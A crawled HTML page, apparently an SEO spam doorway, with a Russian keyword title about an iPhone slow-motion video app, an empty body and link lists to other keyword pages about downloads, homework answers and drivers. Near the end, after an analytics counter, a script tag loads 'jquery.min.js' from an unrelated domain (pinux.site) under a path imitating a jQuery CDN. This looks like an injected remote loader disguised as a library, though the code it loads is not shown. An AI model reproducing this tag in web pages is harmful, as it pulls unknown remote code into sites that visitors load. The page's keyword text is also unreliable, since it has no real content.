

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-prilozhenie-na-ayfon-zamedlennoe-video.html
body_size: 1857
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение на айфон замедленное видео - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение на айфон замедленное видео</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-skachat-igru-zanizhennye-tazy.html">Скачать игру заниженные тазы</a></li>
                                <li><a href="jrh-himiya-9-klass-gabrielyan-gdz-uchebnik-2006.html">Химия 9 класс габриелян гдз учебник 2006</a></li>
                                <li><a href="jrh-igry-simulyator-sovy-igrat.html">Игры симулятор совы играть</a></li>
                                <li><a href="jrh-simvol-perenosa.html">Символ переноса</a></li>
                                <li><a href="jrh-igry-skachat-torrent-command-conquer.html">Игры скачать торрент command conquer</a></li>
                                <li><a href="jrh-eminem-shou.html">Эминем шоу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-pesnyu-teona-dolnikova.html">Скачать песню теона дольникова</a></li>
                                            <li><a href="jrh-minusovka-pesni-sergey-lazarev-v-samoe-serdce.html">Минусовка песни сергей лазарев в самое сердце</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shema-kuzminskogo-lesoparka.html">Схема кузьминского лесопарка</a></li>
                                            <li><a href="jrh-professionalnaya-obrabotka-fotografiy.html">Профессиональная обработка фотографий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-talkov-akkordy-dlya-gitary.html">Тальков аккорды для гитары</a></li>
                                            <li><a href="jrh-kategorii-godnosti-raspisanie-bolezney.html">Категории годности расписание болезней</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-shishkov-aleksandr-semenovich-knigi-skachat.html">Шишков александр семенович книги скачать</a></li>
                                            <li><a href="jrh-drayver-skanera-samsung-scx-4016.html">Драйвер сканера samsung scx 4016</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
